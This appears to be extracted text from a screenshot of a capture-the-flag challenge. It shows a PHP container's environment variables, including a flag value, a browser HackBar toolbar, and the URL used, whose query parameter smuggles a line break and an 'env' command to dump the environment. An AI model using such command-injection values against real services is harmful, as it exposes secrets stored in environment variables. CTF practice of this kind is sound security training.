 MAIL=/var/mail/www-data
USER=www-data
HOSTNAME=engine-1
PHP_INI_DIR=/usr/local/etc/php
SHLVL=1
HOME=/var/www
PHP_LDFLAGS=-Wl,-O1 -pie
ICQ_FLAG=flag{e7966d50-3845-4516-b551-4ef0386e5f77}
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_VERSION=8.1.1
GPG_KEYS=528995BFEDFBA7191D46839EF9BA0ADA31CBD89E 39B641343D8C104B2B146DC3F9C39DC0B9698544 F1F692238FBC1666E5A5CCD4199F9DFEF6FFBAFD
LOGNAME=www-data
PHP_ASC_URL=https://www.php.net/distributions/php-8.1.1.tar.xz.asc
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
_=/usr/local/bin/php
PHP_URL=https://www.php.net/distributions/php-8.1.1.tar.xz
USERNAME=
TERM=xterm
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SHELL=/bin/bash
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL E
URL
http://eci-2zeeaekc7bwv50ew66jb.cloudeci1.ichunqiu.com:8888/?db=ctf&table_2_dump=flag2 %0d%0a env